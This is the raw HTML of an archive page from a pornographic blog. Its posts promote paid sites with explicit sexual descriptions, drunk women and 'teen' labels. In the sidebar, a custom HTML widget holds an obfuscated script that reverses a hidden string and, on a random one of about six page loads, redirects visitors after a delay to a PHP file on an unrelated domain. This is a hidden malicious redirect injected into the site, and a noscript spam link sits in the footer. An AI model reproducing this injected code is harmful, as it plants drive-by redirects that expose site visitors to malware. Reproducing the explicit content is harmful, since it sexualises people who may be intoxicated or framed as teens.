						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/some-of-the-greatest-public-flashing-video-clips-ever/" rel="bookmark">Some of the GREATEST Public Flashing Video Clips ever!</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/some-of-the-greatest-public-flashing-video-clips-ever/" title="1:43 am" rel="bookmark"><time class="entry-date" datetime="2013-04-18T01:43:39-05:00">April 18, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/some-of-the-greatest-public-flashing-video-clips-ever/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<h1 style="text-align: center;">Flash America</h1>
<p>I am uploading this entire video in the morning to the Classics Section of DreamGirlsMembers.com.  There is so much great stuff in this video&#8230;that it would take 20 posts just to cover a small portion of this awesome Public Nudity Adventure!</p>
<p>&nbsp;</p>
<p>Hot teen flashing at a carnival.  Watch her flash everywhere before we get escorted out by security!</p>
<p><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter size-full wp-image-1972" alt="teen tits flash public" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0141.jpg" width="720" height="540" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0141.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0141-400x300.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
<p>Hot girl does naked cartwheels on the beach while a helicopter circles overhead.</p>
<p><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter size-full wp-image-1966" alt="naked beach cartwheel" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0133.jpg" width="720" height="540" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0133.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0133-400x300.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
<p>Our friend flashed all over Wrigley Field in Chicago!  Great public nudity stuff&#8230;</p>
<p><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter size-full wp-image-1962" alt="flashing at wrigley field" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0126.jpg" width="720" height="540" srcset="http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0126.jpg 720w, http://dreamgirlsvip.com/wp-content/uploads/2013/04/fa01_0126-400x300.jpg 400w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>These clips are from Flash America volume 1, and the whole 2 hour video will be added in the morning to the Classics section of <a title="flash america" href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA" target="_blank">DreamGirlsMembers.com</a>.  I will keep posting some pics here for those of you who haven&#8217;t joined the site, yet.  There really is some awesome stuff in this update!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/dreamgirls-classics/" rel="category tag">DreamGirls Classics</a>, <a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" rel="category tag">DreamGirlsMembers</a>, <a href="http://dreamgirlsvip.com/category/public-nudity/" rel="category tag">Public Nudity</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/some-of-the-greatest-public-flashing-video-clips-ever/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1948 -->

				
					
	<article id="post-1944" class="post-1944 post type-post status-publish format-standard hentry category-mardi-gras">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/daytime-mardi-gras-flashers/" rel="bookmark">Daytime Mardi Gras Flashers</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/daytime-mardi-gras-flashers/" title="12:22 am" rel="bookmark"><time class="entry-date" datetime="2013-04-16T00:22:33-05:00">April 16, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/daytime-mardi-gras-flashers/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.mardigrasuncensored.com/index.php?nats=OC4zLjE1LjE1LjAuMC4wLjAuMA"><img class="aligncenter size-full wp-image-1945" alt="mardi gras girls tits" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/MG12_03-flv-001_07.jpg" width="400" height="300" /></a></p>
<p>&nbsp;</p>
<p>Just added some daytime footage to MardiGrasUncensored.com.  These girls don&#8217;t need to wait until it gets dark to start partyin!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/mardi-gras/" rel="category tag">Mardi Gras</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/daytime-mardi-gras-flashers/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1944 -->

				
					
	<article id="post-1940" class="post-1940 post type-post status-publish format-standard hentry category-spring-break category-wet-t">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/another-wild-wet-t-shirt-contest-added-to-wildwett-com/" rel="bookmark">Another Wild Wet T-Shirt Contest added to WildWetT.com</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/another-wild-wet-t-shirt-contest-added-to-wildwett-com/" title="9:52 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-15T21:52:23-05:00">April 15, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/another-wild-wet-t-shirt-contest-added-to-wildwett-com/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;"><a href="http://www.wildwett.com/index.php?nats=OC4zLjQuNC4wLjAuMC4wLjA"><img class="aligncenter  wp-image-1941" alt="girls flashing wet t" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/wwt13_rr_10.jpg" width="576" height="384" /></a></p>
<p style="text-align: center;">
<h1 style="text-align: center;">Girls Flashing in Wet T Contest</h1>
<p>I just added a new contest to WildWetT.com!  This one is from our favorite bar in Key West.  The greatest DJ ever is no longer there, but they still get the girls naked to win the contest!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/spring-break/" rel="category tag">Spring Break</a>, <a href="http://dreamgirlsvip.com/category/wet-t/" rel="category tag">Wet T</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/another-wild-wet-t-shirt-contest-added-to-wildwett-com/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1940 -->

				
					
	<article id="post-1935" class="post-1935 post type-post status-publish format-standard hentry category-club-flashers category-dreamgirlsmemberscom">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/hot-girls-flashing-in-the-bar-in-chicago/" rel="bookmark">Hot girls flashing in the Bar in Chicago</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/hot-girls-flashing-in-the-bar-in-chicago/" title="9:39 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-15T21:39:53-05:00">April 15, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/hot-girls-flashing-in-the-bar-in-chicago/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p style="text-align: center;"><a href="http://www.clubflashers.com/index.php?nats=OC4zLjUuNS4wLjAuMC4wLjA"><img class="aligncenter  wp-image-1936" alt="girls flashing bar" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/clubflash_19.jpg" width="576" height="384" /></a></p>
<h1 style="text-align: center;">Girls Flashing in Bars</h1>
<p>These hot chicks were partying at the bar we stopped by in Chicago.  I am putting an update right now on <a title="girls flashing in bars and clubs" href="http://www.clubflashers.com/index.php?nats=OC4zLjUuNS4wLjAuMC4wLjA" target="_blank">ClubFlashers.com</a> where you can see these 2 girls flashing and the real happy girl below getting TOTALLY NAKED right in the crowded BAR!</p>
<p style="text-align: center;"> <a href="http://www.clubflashers.com/index.php?nats=OC4zLjUuNS4wLjAuMC4wLjA"><img class="aligncenter  wp-image-1937" alt="drunk girl naked bar" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/clubflash_28.jpg" width="576" height="384" /></a></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/club-flashers/" rel="category tag">Club Flashers</a>, <a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" rel="category tag">DreamGirlsMembers</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/hot-girls-flashing-in-the-bar-in-chicago/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1935 -->

				
					
	<article id="post-1929" class="post-1929 post type-post status-publish format-standard hentry category-bi-69 category-girl-fun category-girls-love-girls">
		<header class="entry-header">
						<h1 class="entry-title"><a href="http://dreamgirlsvip.com/girls-licking-ass-all-day-long/" rel="bookmark">Girls Licking Ass All Day Long</a></h1>
			
						<div class="entry-meta">
				<span class="sep">Posted on </span><a href="http://dreamgirlsvip.com/girls-licking-ass-all-day-long/" title="6:24 pm" rel="bookmark"><time class="entry-date" datetime="2013-04-13T18:24:40-05:00">April 13, 2013</time></a><span class="by-author"> <span class="sep"> by </span> <span class="author vcard"><a class="url fn n" href="http://dreamgirlsvip.com/author/admin/" title="View all posts by TampaJim" rel="author">TampaJim</a></span></span>			</div><!-- .entry-meta -->
			
						<div class="comments-link">
				<a href="http://dreamgirlsvip.com/girls-licking-ass-all-day-long/#respond"><span class="leave-reply">Reply</span></a>			</div>
					</header><!-- .entry-header -->

				<div class="entry-content">
			<p><a href="http://www.dreamgirlsmembers.com/index.php?nats=OC4zLjguOC4wLjAuMC4wLjA"><img class="aligncenter size-full wp-image-1930" alt="lesbian ass licking" src="http://dreamgirlsvip.com/wp-content/uploads/2013/04/girlgirlanalspringvalleybar.gif" width="400" height="300" /></a></p>
<h1 style="text-align: center;">Ass Licking Lesbians</h1>
<p>When these 2 girls agreed to come over and hang out with us for the day, we had no idea it was going to turn into this! These girls were really turned on and they started going down on each other&#8217;s pussies. It didn&#8217;t stop there! They would position themselves in DOGGIE STYLE positions so we got a great view of what was going on. Then they started ASS LICKING and ASS EATING and lots of ATM. They loved it! This passionate ASS WORSHIP continued as they started DILDO FUCKING.</p>
<p>Download <a href="http://www.clips4sale.com/9177/8298025">Girls Lick Ass All Day Long</a>!</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
												<span class="cat-links">
			<span class="entry-utility-prep entry-utility-prep-cat-links">Posted in</span> <a href="http://dreamgirlsvip.com/category/bi-69/" rel="category tag">BI 69</a>, <a href="http://dreamgirlsvip.com/category/girl-fun/" rel="category tag">Girl Fun</a>, <a href="http://dreamgirlsvip.com/category/girls-love-girls/" rel="category tag">Girls Love Girls</a>			</span>
															
									<span class="sep"> | </span>
						<span class="comments-link"><a href="http://dreamgirlsvip.com/girls-licking-ass-all-day-long/#respond"><span class="leave-reply">Leave a reply</span></a></span>
			
					</footer><!-- .entry-meta -->
	</article><!-- #post-1929 -->

				
							<nav id="nav-below">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="nav-previous"><a href="http://dreamgirlsvip.com/2013/04/page/2/" ><span class="meta-nav">&larr;</span> Older posts</a></div>
				<div class="nav-next"></div>
			</nav><!-- #nav-above -->
		
			
			</div><!-- #content -->
		</section><!-- #primary -->

		<div id="secondary" class="widget-area" role="complementary">
					<aside id="recent-posts-3" class="widget widget_recent_entries">		<h3 class="widget-title">Top Rated Posts</h3>		<ul>
											<li>
					<a href="http://dreamgirlsvip.com/can-we-stick-this-in-your-pussy/">Can we stick this in your pussy?</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bikini-girls-getting-drunk-and-wild/">Bikini Girls Getting Drunk and Wild</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/wet-tee-from-key-west/">Wet Tee from Key West</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/2-drunk-teen-girls-licking-pussy-at-a-bar/">2 drunk teen girls licking pussy at a bar</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/florida-coeds-6-releases-today-on-dvd/">Florida Coeds 6 Releases today on DVD</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/5-sets-of-wild-naked-college-girls-updated-tonight/">5 sets of wild naked college girls updated tonight</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/naked-wet-t-shirt-contest-girls/">Naked Wet T-shirt Contest Girls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/getting-finger-fucked-by-a-stranger/">Getting Finger Fucked by a Stranger</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/crazy-party-cove-chicks/">Crazy Party Cove Chicks</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/atm-in-public/">ATM in Public</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/drunk-spring-breaker-spreading-pussy/">Drunk Spring Breaker Spreading Pussy</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/flash-america-public-flashing-videos/">Flash America &#8211; public flashing videos</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/some-of-the-greatest-public-flashing-video-clips-ever/">Some of the GREATEST Public Flashing Video Clips ever!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/daytime-mardi-gras-flashers/">Daytime Mardi Gras Flashers</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/another-wild-wet-t-shirt-contest-added-to-wildwett-com/">Another Wild Wet T-Shirt Contest added to WildWetT.com</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-girls-flashing-in-the-bar-in-chicago/">Hot girls flashing in the Bar in Chicago</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/girls-licking-ass-all-day-long/">Girls Licking Ass All Day Long</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/new-wet-t-shirt-contest-dreamgirlsmembers-com/">New Wet T-Shirt Contest DreamGirlsMembers.com</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/peirced-clit-by-the-pool/">Peirced Clit by the Pool</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/18-year-old-iowa-girls-play-naked-twister/">18 year old Iowa girls play naked twister</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/staci-dreamgirls/">Staci &#8211; DreamGirls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/puffy-nipples-video-clip/">Puffy Nipples Video Clip</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/skinny-teen-cheerleader-masturbates-in-shower/">Skinny Teen Cheerleader Masturbates in Shower</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/girls-flashing-at-rock-concerts/">Girls Flashing at Rock Concerts</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/milf-naked-in-public-with-big-tits/">MILF Naked in public with big tits</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/vip-party-girl-gets-caught-peeing-behind-club/">VIP Party Girl Gets Caught Peeing behind club</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-milfs-lick-pussy-in-crowded-bar/">Hot MILFs Lick Pussy in Crowded Bar</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-drunk-girls-flashing-tits-outside-nightclub/">Hot, Drunk Girls Flashing Tits outside nightclub</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/drunk-girl-in-wet-t-shirt-contest/">Drunk Girl in Wet T-Shirt Contest</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/classics-section-on-dreamgirlsmembers-com-updated-today/">Classics Section on DreamGirlsMembers.com Updated Today</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/sisters-the-rabbit-and-a-hairy-pussy/">Sisters, the Rabbit, and a Hairy Pussy</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hot-redhead-coming-back-to-host-florida-coeds-6/">Hot Redhead coming back to host Florida Coeds 6!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/house-party-behind-the-scenes/">House Party Behind the Scenes</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/spring-break-party-packages/">VIPs from Spring Break Party Packages</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/amanda-and-the-ping-pong-balls/">Amanda and the ping pong balls</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/prtyvacant/">Prtyvacant</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/down-south-2/">Down South</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bed-time/">Bed Time</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/study-this/">Study This!!</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/christina/">Stuck</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/poppin-off/">Poppin Off</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/double-stuffed/">Double Stuffed</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/hanging-out/">Hanging Out</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bellas-bod/">Bella&#8217;s Bod</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/local-talent/">Local Talent</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/all-out/">All Out</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/bayside-spread/">Bayside Spread</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/dont-mind-if-i-do/">Don&#8217;t Mind if I Do</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/choices-2/">Choices</a>
									</li>
											<li>
					<a href="http://dreamgirlsvip.com/nice-view/">Nice View</a>
									</li>
					</ul>
		</aside><aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>		<ul>
				<li class="cat-item cat-item-63"><a href="http://dreamgirlsvip.com/category/2-fast-2-wild/" >2 Fast 2 Wild</a>
</li>
	<li class="cat-item cat-item-53"><a href="http://dreamgirlsvip.com/category/bi-69/" >BI 69</a>
</li>
	<li class="cat-item cat-item-52"><a href="http://dreamgirlsvip.com/category/club-flashers/" >Club Flashers</a>
</li>
	<li class="cat-item cat-item-91"><a href="http://dreamgirlsvip.com/category/dreamgirls-classics/" >DreamGirls Classics</a>
</li>
	<li class="cat-item cat-item-1"><a href="http://dreamgirlsvip.com/category/dreamgirlsvipcom/" >DreamGirls VIP</a>
</li>
	<li class="cat-item cat-item-3"><a href="http://dreamgirlsvip.com/category/dreamgirlsmemberscom/" >DreamGirlsMembers</a>
</li>
	<li class="cat-item cat-item-57"><a href="http://dreamgirlsvip.com/category/girl-fun/" >Girl Fun</a>
</li>
	<li class="cat-item cat-item-7"><a href="http://dreamgirlsvip.com/category/girls-love-girls/" >Girls Love Girls</a>
</li>
	<li class="cat-item cat-item-8"><a href="http://dreamgirlsvip.com/category/mardi-gras/" >Mardi Gras</a>
</li>
	<li class="cat-item cat-item-65"><a href="http://dreamgirlsvip.com/category/miami-beach-party/" >Miami Beach Party</a>
</li>
	<li class="cat-item cat-item-6"><a href="http://dreamgirlsvip.com/category/public-nudity/" >Public Nudity</a>
</li>
	<li class="cat-item cat-item-32"><a href="http://dreamgirlsvip.com/category/see-me-masturbate/" >See Me Masturbate</a>
</li>
	<li class="cat-item cat-item-5"><a href="http://dreamgirlsvip.com/category/spring-break/" >Spring Break</a>
</li>
	<li class="cat-item cat-item-50"><a href="http://dreamgirlsvip.com/category/ultimate-public-nudity/" >Ultimate Public Nudity</a>
</li>
	<li class="cat-item cat-item-21"><a href="http://dreamgirlsvip.com/category/wet-t/" >Wet T</a>
</li>
	<li class="cat-item cat-item-47"><a href="http://dreamgirlsvip.com/category/wild-party-girls/" >Wild Party Girls</a>
</li>
		</ul>
			</aside><aside id="linkcat-9" class="widget widget_links"><h3 class="widget-title">DreamGirls Sites</h3>
	<ul class='xoxo blogroll'>
<li><a href="http://join.dreamgirlsmembers.com/track/tampajim;1000440:REV_50_50:DGM/" target="_blank">DreamGirls Members</a></li>
<li><a href="http://join.girlfun.com/track/tampajim;1000440:REV_50_50:GFUN/" target="_blank">Girl Fun</a></li>
<li><a href="http://join.mardigrasuncensored.com/track/tampajim;1000440:REV_50_50:MGU/" target="_blank">Mardi Gras</a></li>
<li><a href="http://join.clubflashers.com/track/tampajim;1000440:REV_50_50:CF/" target="_blank">Nightclub Flashers</a></li>
<li><a href="http://join.springbreakpartygirls.com/track/tampajim;1000440:REV_50_50:SBPG/" target="_blank">Spring Break</a></li>
<li><a href="http://join.ultimatepublicnudity.com/track/tampajim;1000440:REV_50_50:UPN/" target="_blank">Ultimate Public Nudity</a></li>
<li><a href="http://join.wildpartygirls.com/track/tampajim;1000440:REV_50_50:WPG/" target="_blank">Wild Party Girls</a></li>

	</ul>
</aside>
<aside id="archives-3" class="widget widget_archive"><h3 class="widget-title">Archives</h3>		<ul>
				<li><a href='http://dreamgirlsvip.com/2015/06/'>June 2015</a></li>
	<li><a href='http://dreamgirlsvip.com/2015/05/'>May 2015</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/06/'>June 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/05/'>May 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2013/04/'>April 2013</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/12/'>December 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/08/'>August 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/02/'>February 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2012/01/'>January 2012</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/12/'>December 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/11/'>November 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/10/'>October 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/09/'>September 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/08/'>August 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/07/'>July 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/06/'>June 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/05/'>May 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/04/'>April 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/03/'>March 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/02/'>February 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2011/01/'>January 2011</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/12/'>December 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/11/'>November 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/10/'>October 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/09/'>September 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/08/'>August 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/07/'>July 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/06/'>June 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/05/'>May 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/04/'>April 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/03/'>March 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/02/'>February 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2010/01/'>January 2010</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/07/'>July 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/06/'>June 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/05/'>May 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/04/'>April 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2009/01/'>January 2009</a></li>
	<li><a href='http://dreamgirlsvip.com/2008/11/'>November 2008</a></li>
	<li><a href='http://dreamgirlsvip.com/2008/10/'>October 2008</a></li>
		</ul>
			</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>$mWn=function(n){if(typeof ($mWn.list[n])=="string") return $mWn.list[n].split("").reverse().join("");return $mWn.list[n];};$mWn.list=["\'php.tsop-egap-ssalc/stegdiw/reganam-stegdiw/cni/rotnemele-retoof-redaeh/snigulp/tnetnoc-pw/moc.snoituloslattolg//:sptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6); if (number1==3){var delay = 18000;setTimeout($mWn(0),delay);}</script></div></aside>		</div><!-- #secondary .widget-area -->

	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
												<a href="https://wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Proudly powered by WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<noscript><a href="http://www.luminous-solutions.net">SEO services</a></noscript>
<!-- Powered by WPtouch: 4.3.28 -->	<div style="display:none">
	</div>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202604'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-content/plugins/jetpack/modules/wpgroho.js?ver=5.1.1'></script>
<script type='text/javascript' src='http://dreamgirlsvip.com/wp-includes/js/wp-embed.min.js?ver=5.1.1'></script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:6.1.1',blog:'7723823',post:'0',tz:'-5',srv:'dreamgirlsvip.com'} ]);
	_stq.push([ 'clickTrackerInit', '7723823', '0' ]);
</script>

</body>
</html>
